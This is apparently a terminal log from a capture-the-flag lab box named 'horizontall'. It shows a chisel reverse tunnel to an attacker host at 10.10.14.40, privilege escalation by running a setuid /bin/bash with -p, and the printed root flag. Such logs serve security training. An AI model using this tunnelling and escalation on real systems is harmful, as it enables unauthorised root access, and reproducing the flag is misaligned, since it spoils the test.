 strapi@horizontall:/tmp$ ./chisel client 10.10.14.40:8001 R:8000:127.0.0.1:8000
2021/08/31 03:41:24 client: Connecting to ws://10.10.14.40:8001
2021/08/31 03:41:25 client: Connected (Latency 81.157101ms)
^C2021/08/31 03:50:51 client: Disconnected
2021/08/31 03:50:51 client: Give up
strapi@horizontall:/tmp$ ls -al /bin/bash
-rwsr-sr-x 1 root root 1113504 Jun  6  2019 /bin/bash
strapi@horizontall:/tmp$ /bin/bash -p
bash-4.4# cd /root
bash-4.4# ls
boot.sh  pid  restart.sh  root.txt
bash-4.4# cat root.txt
d81660812e51818997acccae1f11ef9b
bash-4.4#